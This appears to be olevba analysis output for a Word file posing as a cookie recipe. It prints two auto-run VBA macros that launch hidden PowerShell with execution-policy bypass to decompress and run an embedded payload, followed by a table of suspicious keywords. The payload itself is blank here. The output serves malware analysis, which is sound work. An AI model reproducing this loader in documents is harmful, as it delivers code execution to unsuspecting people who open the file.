 root@kali:/tmp# olevba CHOCOLATE_CHIP_COOKIE_RECIPE.docm
olevba 0.53.1 - http://decalage.info/python/oletools
Flags Filename
OpX:MASI---- CHOCOLATE_CHIP_COOKIE_RECIPE.docm
FILE: CHOCOLATE_CHIP_COOKIE_RECIPE.docm
Type: OpenXML
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: u'VBA/ThisDocument'
(empty macro)
VBA MACRO Module1.bas
in file: word/vbaProject.bin - OLE stream: u'VBA/Module1'
Private Sub Document_Open()
Dim cmd As String
cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compression.Def
lateStream([IO.MemoryStream][Convert]::FromBase64String('
'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()"
" "
Shell cmd
End Sub
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: u'VBA/NewMacros'
Sub AutoOpen()
Dim cmd As String
cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compression.Def
lateStream([IO.MemoryStream][Convert]::FromBase64String('
'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()"
" "
Shell cmd
End Sub
| Type | Keyword | Description |
| AutoExec | AutoOpen | Runs when the Word document is opened |
| AutoExec | Document_Open | Runs when the Word or Publisher |
| | | document is opened |
| Suspicious | Shell | May run an executable file or a system |
| | | command |
| Suspicious | powershell | May run PowerShell commands |
| Suspicious | ExecutionPolicy | May run PowerShell commands |
| Suspicious | New-Object | May create an OLE object using |
| | | PowerShell |
| IOC | powershell.exe | Executable file name |